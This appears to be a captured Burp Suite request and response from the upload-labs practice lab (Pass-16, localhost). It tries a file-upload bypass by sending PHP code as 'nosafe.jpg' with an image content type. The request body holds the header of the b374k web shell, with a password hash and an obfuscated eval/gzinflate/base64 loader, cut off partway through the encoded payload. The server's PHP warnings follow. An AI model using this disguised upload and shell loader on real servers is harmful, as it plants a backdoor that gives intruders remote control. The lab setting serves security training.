 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-16/index.php?action=show_code HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/upload-labs/Pass-16/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 111721
Connection: close
Cookie: pass=16; Webstorm-9679e4d3=f86d45b8-69d3-4e3e-83e9-7e8f5b5f1a11;
Phpstorm-348209f7=c8caf746-95d4-46fb-be3b-1eab653c804e
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="nosafe.jpg"
Content-Type: image/jpeg
<?php
/*
b374k shell 3.2.3
Jayalah Indonesiaku
(c)2016
https://github.com/b374k/b374k
*/
$GLOBALS['pass'] = "4e92f3f6033057bee327b535612cdab020263259"; // ww.nosafe.org
$func="cr"."eat"."e_fun"."cti"."on";$b374k=$func('$x','ev'.'al'.'("?>".gz'.'in'.'fla'.'te(ba'.'se'.'64'.'_de'.'co'.'de
($x)));');$b374k("7P1rm+I4sigKf+9fweSuM1m5qCobDNju6qoZAzb3mzHmMt2nHt9t8A1fMdPz349kGz
Response
Raw Headers Hex HTML Render
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>( ! )</span> Warning: imagecreatefromjpeg(): gd-jpeg: JPEG
library reports unrecoverable error:  in F:\wamp64\www\upload-labs\Pass-16\index.php on
line <i>25</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th
align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th
align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec'
align='center'>0.0005</td><td bgcolor='#eeeeec' align='right'>262544</td><td
bgcolor='#eeeeec'>{main}(  )</td><td title='F:\wamp64\www\upload-labs\Pass-16\index.php'
bgcolor='#eeeeec'>...\index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec'
align='center'>0.0017</td><td bgcolor='#eeeeec' align='right'>265368</td><td
bgcolor='#eeeeec'><a href='http://www.php.net/function.imagecreatefromjpeg'
target='_new'>imagecreatefromjpeg</a>
(  )</td><td title='F:\wamp64\www\upload-labs\Pass-16\index.php'
bgcolor='#eeeeec'>...\index.php<b>:</b>25</td></tr>
</table></font>
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>( ! )</span> Warning: imagecreatefromjpeg():
'../upload/nosafe.jpg' is not a valid JPEG file in
F:\wamp64\www\upload-labs\Pass-16\index.php on line <i>25</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th
align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th
align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec'
align='center'>0.0005</td><td bgcolor='#eeeeec' align='right'>262544</td><td
bgcolor='#eeeeec'>{main}(  )</td><td title='F:\wamp64\www\upload-labs\Pass-16\index.php'
bgcolor='#eeeeec'>...\index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec'
align='center'>0.0017</td><td bgcolor='#eeeeec' align='right'>265368</td><td